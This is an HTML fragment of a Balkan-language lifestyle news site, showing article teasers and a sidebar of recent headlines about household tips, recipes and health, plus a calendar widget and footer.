                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="662" height="822" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n.jpg 662w, https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n-242x300.jpg 242w" sizes="(max-width: 662px) 100vw, 662px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/">Zašto iskusne domaćice nikada ne koriste program brzog pranja: Zapamtite ovo za cijeli život, sačuvaćete i veš i mašinu</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T17:59:18+01:00">4 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302522" class="post-302522 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="518" height="540" src="https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n.jpg 518w, https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n-288x300.jpg 288w" sizes="auto, (max-width: 518px) 100vw, 518px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/">Žene ovo ne gase kada izađu iz kuće, a može da dovede do požara: Ne smije da se zaboravi, vatrogasac upozorava narod</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-30T20:27:03+01:00">6 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-300691" class="post-300691 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="727" height="576" src="https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje.jpg 727w, https://www.balkanplus.net/wp-content/uploads/2025/07/skidanje-300x238.jpg 300w" sizes="auto, (max-width: 727px) 100vw, 727px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/">Otkrijte kako pogrešno skidanje šminke može oštetiti kožu ispod očiju i ubrzati starenje lica</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-21T22:52:27+02:00">6 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/otkrijte-kako-pogresno-skidanje-sminke-moze-ostetiti-kozu-ispod-ociju-i-ubrzati-starenje-lica/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zurio-sam-u-zaslon-monitora-stisnutog-grla-slika-nadzorne-kamere-bila-je-jasna-djevojcinoj-majci-uopce-nije-trebalo-vremena/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/606454651_1201359968791870_3337933310595905339_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/606454651_1201359968791870_3337933310595905339_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/606454651_1201359968791870_3337933310595905339_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zurio-sam-u-zaslon-monitora-stisnutog-grla-slika-nadzorne-kamere-bila-je-jasna-djevojcinoj-majci-uopce-nije-trebalo-vremena/">Zurio sam u zaslon monitora, stisnutog grla. Slika nadzorne kamere bila je jasna: djevojčinoj majci uopće nije trebalo vremena.</a></h3><div class="entry-meta small"><span class="st-lp-time">22:06</span> <span clss="st-lp-date">02 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/hrvatica-u-njemackoj-muzu-je-ostavila-urnebesne-upute-za-kupovinu-fotka-je-odmah-postala-hit/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608738206_1202355022025698_8150562237124358006_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608738206_1202355022025698_8150562237124358006_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/608738206_1202355022025698_8150562237124358006_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/hrvatica-u-njemackoj-muzu-je-ostavila-urnebesne-upute-za-kupovinu-fotka-je-odmah-postala-hit/">Hrvatica u Njemačkoj mužu je ostavila urnebesne upute za kupovinu, fotka je odmah postala hit</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">02 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/">Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:20</span> <span clss="st-lp-date">02 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/vjerojatno-i-vi-imate-kolace-iz-kojih-zagrizete-i-osjetite-pravi-ukus-domace-poslastice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/604707331_122153663456713116_9156785831810138671_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/604707331_122153663456713116_9156785831810138671_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/604707331_122153663456713116_9156785831810138671_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/vjerojatno-i-vi-imate-kolace-iz-kojih-zagrizete-i-osjetite-pravi-ukus-domace-poslastice/">Vjerojatno i vi imate kolače iz kojih zagrizete i osjetite pravi ukus domaće poslastice</a></h3><div class="entry-meta small"><span class="st-lp-time">17:16</span> <span clss="st-lp-date">02 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lepine-iz-rernepecene-za-deset-minuta/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608045147_1419549016397965_8463377329472768220_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608045147_1419549016397965_8463377329472768220_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/608045147_1419549016397965_8463377329472768220_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lepine-iz-rernepecene-za-deset-minuta/">LEPINE IZ RERNE…PEČENE ZA DESET MINUTA</a></h3><div class="entry-meta small"><span class="st-lp-time">18:18</span> <span clss="st-lp-date">01 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kako-pomoc-nepoznatim-ljudima-moze-otvoriti-vrata-buducnosti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/604912551_1328068176027919_6294504444545260495_n-1068x1334-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/604912551_1328068176027919_6294504444545260495_n-1068x1334-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/604912551_1328068176027919_6294504444545260495_n-1068x1334-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kako-pomoc-nepoznatim-ljudima-moze-otvoriti-vrata-buducnosti/">Kako pomoć nepoznatim ljudima može otvoriti vrata budućnosti</a></h3><div class="entry-meta small"><span class="st-lp-time">18:06</span> <span clss="st-lp-date">01 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/">Zašto iskusne domaćice nikada ne koriste program brzog pranja: Zapamtite ovo za cijeli život, sačuvaćete i veš i mašinu</a></h3><div class="entry-meta small"><span class="st-lp-time">17:59</span> <span clss="st-lp-date">01 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/iznenadenje-0d-mljeven0g-mesa-0vaj-recept-zasigurno-ce-0duseviti-sve-svojom-jednostavnoscu-i-izdasnim-0kusima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/608256108_885632954161298_4343129952714690616_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/608256108_885632954161298_4343129952714690616_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/608256108_885632954161298_4343129952714690616_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/iznenadenje-0d-mljeven0g-mesa-0vaj-recept-zasigurno-ce-0duseviti-sve-svojom-jednostavnoscu-i-izdasnim-0kusima/">IZNENAĐENJE 0D MLJEVEN0G MESA: 0vaj recept zasigurno će 0duševiti sve svojom jednostavnošću i izdašnim 0kusima</a></h3><div class="entry-meta small"><span class="st-lp-time">17:27</span> <span clss="st-lp-date">31 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cetiri-predivne-salate-za-novogodisnju-trpezu-gotove-za-30-minuta-ukus-koji-odusevljava/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/IMG_4330-768x432-1-678x381-1-64x64.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/IMG_4330-768x432-1-678x381-1-64x64.webp 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/IMG_4330-768x432-1-678x381-1-150x150.webp 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cetiri-predivne-salate-za-novogodisnju-trpezu-gotove-za-30-minuta-ukus-koji-odusevljava/">Četiri predivne salate za novogodišnju trpezu – Gotove za 30 minuta, ukus koji oduševljava</a></h3><div class="entry-meta small"><span class="st-lp-time">17:24</span> <span clss="st-lp-date">31 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-mlijeko-i-kondenzovano-mlijeko-najukusniji-desert-za-5-minuta-bez-rerne-brasna-i-zelatina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/admin-ajax-16-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/admin-ajax-16-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/admin-ajax-16-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-mlijeko-i-kondenzovano-mlijeko-najukusniji-desert-za-5-minuta-bez-rerne-brasna-i-zelatina/">SAMO MLIJEKO I KONDENZOVANO MLIJEKO – najukusniji desert za 5 minuta, bez rerne, brašna i želatina</a></h3><div class="entry-meta small"><span class="st-lp-time">17:20</span> <span clss="st-lp-date">31 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/probajte-ove-cimet-rolice-na-ovaj-nacin-odusevicete-se-rezultatom-tajni-sastojak-ce-vas-oduseviti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/547428563_1362927895190783_7347024722364267875_n-512x381-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/547428563_1362927895190783_7347024722364267875_n-512x381-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/547428563_1362927895190783_7347024722364267875_n-512x381-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/probajte-ove-cimet-rolice-na-ovaj-nacin-odusevicete-se-rezultatom-tajni-sastojak-ce-vas-oduseviti/">Probajte ove cimet rolice na ovaj način! Oduševićete se rezultatom! Tajni sastojak ce vas oduseviti!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:17</span> <span clss="st-lp-date">31 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tajna-za-odmrzavanje-zaledenih-prozora-automobila-u-sekundi-bez-grebanja-genijalni-trik/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/484998444_978789574382245_5928849763412377752_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/484998444_978789574382245_5928849763412377752_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/484998444_978789574382245_5928849763412377752_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tajna-za-odmrzavanje-zaledenih-prozora-automobila-u-sekundi-bez-grebanja-genijalni-trik/">TAJNA za odmrzavanje zaleđenih prozora automobila u SEKUNDI BEZ grebanja (Genijalni TRIK)</a></h3><div class="entry-meta small"><span class="st-lp-time">20:30</span> <span clss="st-lp-date">30 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/">Žene ovo ne gase kada izađu iz kuće, a može da dovede do požara: Ne smije da se zaboravi, vatrogasac upozorava narod</a></h3><div class="entry-meta small"><span class="st-lp-time">20:27</span> <span clss="st-lp-date">30 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nista-ljepse-od-mirisa-domaceg-peciva-pa-jos-pogaca-lisnata-mirisna-ukusna-meka-4/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/484176106_978791771048692_5518729575197346965_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/484176106_978791771048692_5518729575197346965_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/484176106_978791771048692_5518729575197346965_n-300x298.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/12/484176106_978791771048692_5518729575197346965_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2025/12/484176106_978791771048692_5518729575197346965_n.jpg 526w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nista-ljepse-od-mirisa-domaceg-peciva-pa-jos-pogaca-lisnata-mirisna-ukusna-meka-4/">Ništa ljepše od mirisa domaćeg peciva… pa još pogača, lisnata, mirisna, ukusna, meka…</a></h3><div class="entry-meta small"><span class="st-lp-time">20:19</span> <span clss="st-lp-date">30 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/njemacka-trazi-120-000-radnika-u-industriji-cija-je-prosjecna-placa-vise-od-3-000-eura/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/Screenshot-2025-12-30-200121-64x64.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/Screenshot-2025-12-30-200121-64x64.png 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/Screenshot-2025-12-30-200121-150x150.png 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/njemacka-trazi-120-000-radnika-u-industriji-cija-je-prosjecna-placa-vise-od-3-000-eura/">Njemačka traži 120.000 radnika u industriji čija je prosječna plaća više od 3.000 eura</a></h3><div class="entry-meta small"><span class="st-lp-time">20:05</span> <span clss="st-lp-date">30 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kad-kuhate-rizu-dodajte-uvijek-1-sastojak-bice-savrseno-kuhan-i-rastresit-nece-se-lijepiti-za-dno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/601972773_1194452026149331_3906608650599115837_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/601972773_1194452026149331_3906608650599115837_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/601972773_1194452026149331_3906608650599115837_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kad-kuhate-rizu-dodajte-uvijek-1-sastojak-bice-savrseno-kuhan-i-rastresit-nece-se-lijepiti-za-dno/">Kad kuhate rižu dodajte uvijek 1 sastojak: Biće savršeno kuhan i rastresit, neće se lijepiti za dno</a></h3><div class="entry-meta small"><span class="st-lp-time">17:23</span> <span clss="st-lp-date">30 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-1-kap-i-plijesan-odmah-nestaje-sa-zidova/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/600256745_1194516666142867_5884971139047537036_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/600256745_1194516666142867_5884971139047537036_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/600256745_1194516666142867_5884971139047537036_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-1-kap-i-plijesan-odmah-nestaje-sa-zidova/">SAMO 1 kap i plijesan odmah nestaje sa zidova!</a></h3><div class="entry-meta small"><span class="st-lp-time">19:14</span> <span clss="st-lp-date">29 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/evo-koliko-suho-meso-zaista-smije-da-stoji-u-frizideru-svi-prave-ogromnu-gresku-a-nisu-ni-svjesni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/601466469_1194804392780761_1610702964903555555_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/601466469_1194804392780761_1610702964903555555_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/601466469_1194804392780761_1610702964903555555_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/evo-koliko-suho-meso-zaista-smije-da-stoji-u-frizideru-svi-prave-ogromnu-gresku-a-nisu-ni-svjesni/">Evo koliko suho meso zaista smije da stoji u frižideru! Svi prave ogromnu grešku, a nisu ni svjesni</a></h3><div class="entry-meta small"><span class="st-lp-time">19:13</span> <span clss="st-lp-date">29 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/holesterol-ne-skace-od-mesa-vec-od-ove-2-stvari-koje-su-smrt-za-jetru-i-samo-gomilaju-masnocu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/605161699_1194833282777872_1505674752723403021_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/605161699_1194833282777872_1505674752723403021_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/605161699_1194833282777872_1505674752723403021_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/holesterol-ne-skace-od-mesa-vec-od-ove-2-stvari-koje-su-smrt-za-jetru-i-samo-gomilaju-masnocu/">Holesterol ne skače od mesa, već od ove 2 stvari koje su smrt za jetru i samo gomilaju masnoću</a></h3><div class="entry-meta small"><span class="st-lp-time">19:11</span> <span clss="st-lp-date">29 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/otkrili-su-cudnu-rupu-kada-su-zavirili-unutra-preblijedili-su-ono-sto-su-nasli-nisu-ocekivali-ni-u-snovima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2025/12/600303609_1194926442768556_2969697184063721427_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/600303609_1194926442768556_2969697184063721427_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2025/12/600303609_1194926442768556_2969697184063721427_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/otkrili-su-cudnu-rupu-kada-su-zavirili-unutra-preblijedili-su-ono-sto-su-nasli-nisu-ocekivali-ni-u-snovima/">Otkrili su čudnu rupu: Kada su zavirili unutra PREBLIJEDILI SU, ono što su našli nisu očekivali ni u snovima!</a></h3><div class="entry-meta small"><span class="st-lp-time">20:26</span> <span clss="st-lp-date">27 Dec 2025</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td id="today">6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
